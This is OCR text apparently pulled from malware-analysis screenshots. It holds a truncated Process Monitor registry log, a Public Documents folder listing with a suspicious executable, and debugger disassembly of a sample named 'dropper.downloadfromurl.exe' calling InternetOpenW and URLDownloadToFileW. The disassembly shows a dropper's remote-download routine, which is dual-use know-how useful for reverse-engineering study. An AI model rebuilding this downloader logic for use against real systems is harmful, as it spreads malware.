 3852 RegQueryKey HKCR\WOW6432Node\CLSID\{F5FB2C... SUCCESS Query: HandleTag...
3852 RegOpenKey HKCU\Software\Classes\WOW6432Nod... NAME NOT FOUND Desired Access: M...
3852 RegQueryValue HKCR\WOW6432Node\CLSID\{F5FB2C... SUCCESS Type: REG_DWO...
3852 RegQueryKey HKLM SUCCESS Query: HandleTag...
3852 RegQueryKey HKLM SUCCESS Query: Name
3852 RegOpenKey HKLM\Software\WOW6432Node\Micros... NAME NOT FOUND Desired Access: Q...
3852 RegQueryKey HKLM SUCCESS Query: HandleTag...
3852 RegQueryKey HKLM SUCCESS Query: Name
3852 RegOpenKey HKLM\Software\WOW6432Node\Micros... NAME NOT FOUND Desired Access: Q...
C:\Users\Public\Documents
File Home Share View
Pu... Pu... Search Public Documents
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
Explorer Suite Signatures 3/11/2024 8:18 AM File folder
My Music 3/11/2024 3:04 PM File folder
My Pictures 3/11/2024 3:04 PM File folder
My Videos 3/11/2024 3:04 PM File folder
SIM CR433101.dat.exe 3/16/2024 4:31 AM Application
desktop.ini 12/7/2019 1:12 AM Configuration s
008A109A 6A 00 push 0
008A109C 6A 00 push 0
008A109E 6A 00 push 0
008A10A0 6A 00 push 0
008A10A2 68 88328A00 push dropper.downloadfromurl.exe.8A3288
008A10A7 FF15 70308A00 call dword ptr ds:[<InternetOpenW>]
008A10AD 8D0C24 lea ecx,dword ptr ss:[esp]
008A10B0 A3 88438A00 mov dword ptr ds:[8A4388],eax
008A10B5 C70424 D0070000 mov dword ptr ss:[esp],7D0
008A10BC C74424 04 00000000 mov dword ptr ss:[esp+4],0
008A10C4 E8 17010000 call dropper.downloadfromurl.exe.8A11E0
008A10C9 6A 00 push 0
008A10CB 6A 00 push 0
008A10CD 68 30328A00 push dropper.downloadfromurl.exe.8A3230
008A10D2 68 B8318A00 push dropper.downloadfromurl.exe.8A31B8
008A10D7 6A 00 push 0
008A10D9 FF15 F4308A00 call dword ptr ds:[<URLDownloadToFileW>]
EIP 008A10DF 85C0 test eax,eax
008A10E1 75 5F jne dropper.downloadfromurl.exe.8A1142
008A10E3 50 push eax
008A10E4 68 00000040 push 40000000
008A10E9 50 push eax
008A10EA 50 push eax
008A10EB 68 A0328A00 push dropper.downloadfromurl.exe.8A32A0
008A10F0 FF35 88438A00 push dword ptr ds:[8A4388]
008A10F6 FF15 74308A00 call dword ptr ds:[<InternetOpenUrlW>]
008A10FC 8D0C24 lea ecx,dword ptr ss:[esp]